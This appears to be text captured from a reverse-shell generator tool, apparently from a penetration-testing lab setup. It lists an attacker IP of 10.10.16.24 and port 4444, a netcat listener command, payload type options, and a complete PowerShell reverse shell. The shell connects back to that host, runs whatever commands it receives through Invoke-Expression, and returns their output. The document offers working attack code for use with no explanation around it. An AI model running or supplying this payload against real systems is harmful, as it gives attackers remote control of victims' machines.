 IP
10.10.16.24
Port
4444
+1
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Windows
Name
Search...
Show Advanced
PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
🚀 $LHOST = "10.10.16.24"; $LPORT = 4444; $TCPClient = New-Object
Net.Sockets.TCPClient($LHOST, $LPORT); $NetworkStream =
$TCPClient.GetStream(); $StreamReader = New-Object
IO.StreamReader($NetworkStream); $StreamWriter = New-Object
IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true; $Buffer =
New-Object System.Byte[] 1024; while ($TCPClient.Connected) { while
($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0,
$Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0,
$RawData -1) }; if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output =
try { Invoke-Expression ($Code) 2>&1 } catch { $_ };
$StreamWriter.Write("$Output`n"); $Code = $null } }; $TCPClient.Close();
$NetworkStream.Close(); $StreamReader.Close(); $StreamWriter.Close()